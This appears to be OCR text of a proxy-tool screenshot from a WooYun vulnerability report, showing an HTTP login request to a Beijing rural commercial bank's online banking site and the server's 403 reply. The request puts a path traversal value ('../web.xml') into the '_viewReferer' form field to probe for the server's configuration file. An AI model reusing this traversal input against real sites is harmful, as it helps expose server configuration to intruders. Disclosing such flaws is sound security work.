 Request
Raw Params Headers Hex
POST /per/login.do HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml,
image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, application/QVOD,
application/QVOD, */*
Referer: https://ibs.bjrcb.com/per/prelogin.do?_locale=zh_CN
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: ibs.bjrcb.com
Content-Length: 156
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000JHVQsxfdQeHB-TVNFwXKsii:190bff2dj
_viewReferer=../web.xml%3f&PasswordEncode=&_locale=zh_CN&CSIISigna
ture=bjrcb&UserCert=&T=1&CertEnableFlag=NO&randKey=736383&User
Id=111111111&_tokenName=7bqq
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Date: Fri, 12 Jun 2015 10:13:25 GMT
Server: IBM_HTTP_Server
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
$WSEP:
Set-Cookie: JSESSIONID=0000GEUclA7cD6fkTJ6_k1yuniP:190bff2dj;
Path=/
Keep-Alive: timeout=10, max=20000
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
Content-Language: zh-CN
Content-Length: 51
Error 403: SRVE0190E: 找不到文件：/WEB-INF/web.xml
www.wooyun.org